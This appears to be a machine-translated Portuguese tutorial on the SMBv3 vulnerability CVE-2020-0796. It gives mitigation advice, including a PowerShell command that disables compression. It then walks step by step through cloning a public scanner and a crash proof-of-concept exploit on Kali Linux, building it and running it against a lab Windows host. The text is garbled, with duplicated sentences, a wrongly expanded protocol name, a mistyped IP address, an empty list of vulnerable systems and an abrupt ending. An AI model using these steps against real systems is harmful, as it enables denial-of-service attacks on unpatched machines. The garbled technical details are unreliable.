Demonstração da vulnerabilidade de segurança CVE-2020-0796

SMB Protocolo ( Block Message Server ) Tem sido amplamente utilizado desde o Windows 2000, que implementou SMBv1, que também é vulnerável. O protocolo é um protocolo da camada de aplicação de um modelo TCP/IP, E usa a porta 445..

Este protocolo foi configurado pela primeira vez pela IBM, Intel e Microsoft como System File Internet Common ou em suma CIFS.

O protocolo é projetado para permitir o acesso remoto a arquivos em sistemas operacionais Windows e naturalmente pertence a tecnologia NBSS .

A partir da versão 8 Windows SMB aqui SMBv3 e há uma compatibilidade retrógrada para a "versão 2 ou 1" .

O protocolo já é autônomo e não usa a tecnologia NetBIOS diferente do uso básico do NBSS para configurar as comunicações TCP e usa a porta 445 diretamente.

Vulnerabilidade no protocolo SMBv3 –Vulnerabilidade no servidor e nas estações finais que expõem o compartilhamento de arquivos usando este protocolo pode ser explorada enviando um pacote específico para o servidor, sem identificação.

A vulnerabilidade do cliente pode ser explorada se o invasor fizer com que o usuário se conecte a um servidor sob seu controle.



Atualmente, os sistemas operacionais são vulneráveis a esta vulnerabilidade:

A recomendação é ter certeza de que sua organização está atualizada e todos os computadores com os sistemas operacionais vulneráveis estão de fato totalmente atualizados e, além disso

A recomendação é ter certeza de que sua organização está atualizada e todos os computadores com os sistemas operacionais vulneráveis estão de fato totalmente atualizados e, além disso

É altamente recomendável certificar-se de que não haja tráfego de entrada ou saída da rede corporativa para outras redes (Portas 445,139, 138, 137 )

Se necessário, é possível permitir o tráfego SMB da rede corporativa para outra rede enquanto se tem uma VPN com criptografia e identificação adequadas, é importante notar que você deve restringir o acesso aos endereços necessários para isso apenas.

É recomendado e até obrigatório cancelar o uso de compressão neste protocolo nos servidores até que uma atualização de segurança adequada seja emitida para que você possa cancelar a compressão usando um comando PowerShell:

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force

Bem, então vamos para a parte que é mais interessante para você, a fim de realizar o ataque necessário :

- Kali Linux 2020



- Demonstração de segurança de vulnerabilidade do sistema operacional para Windows de demonstração e prática de exemplo_10_64x_1903





Vamos abrir em Kali o terminal e baixar o seguinte scanner de vulnerabilidade:

Git clone https://github.com/ButrintKomoni/cve-2020-0796.git



Vamos verificar o endereço da máquina que executamos :

Vamos verificar o endereço da máquina que executamos :

Iremos para a pasta :

Iremos para a pasta :

cd Desktop/cve-2020-0796

E escaneamos

python3 cve-2020-0796-scanner.py 10.0.0.17

O computador parece estar vulnerável 😊



No momento em que este livro foi escrito, ainda não havia uma implementação completa do Exploit, então usaremos o POC que faz com que o sistema trave e faremos o download dopoc :

git clone https://github.com/eerykitty/CVE-2020-0796-PoC.git





Em seguida, instalaremos o exploit :

python3 setup.py build

Vamos executar o seguinte comando para instalação

Vamos executar o seguinte comando para instalação

sudo Python3 setup.py install



Executaremos o exploit quando o endereço IP 10.0.017 for nosso objetivo no exemplo



Python3 CVE-2020-0796.py 10.0.0.17

E no computador atacado, obtemos :

E no computador atacado, obtemos :